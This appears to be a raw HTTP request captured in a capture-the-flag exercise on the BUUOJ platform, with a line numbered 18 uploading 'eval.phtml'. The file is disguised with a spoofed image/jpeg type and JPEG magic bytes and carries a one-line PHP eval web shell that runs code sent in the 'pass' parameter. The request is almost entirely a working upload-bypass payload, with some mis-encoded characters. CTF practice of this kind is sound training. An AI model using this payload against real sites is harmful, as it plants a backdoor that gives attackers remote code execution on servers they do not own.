 1 POST /upload_file.php HTTP/1.1
2 Host: 0294de5b-0038-4824-8a30-1bdbac76d25e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://0294de5b-0038-4824-8a30-1bdbac76d25e.node5.buuoj.cn:81/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;boundary=---------------------------4155231173548
12 Content-Length: 344
13
14 -----------------------------4155231173548
15 Content-Disposition:form-data; name="file"; filename="eval.phtml"
16 Content-Type: image/jpeg
17
18 ÿØÿ<script language='php'>@eval($_POST["pass"]);</script>
19 -----------------------------4155231173548
20 Content-Disposition:form-data; name="submit"
21
22 æ□□äº¤
23 -----------------------------4155231173548--
24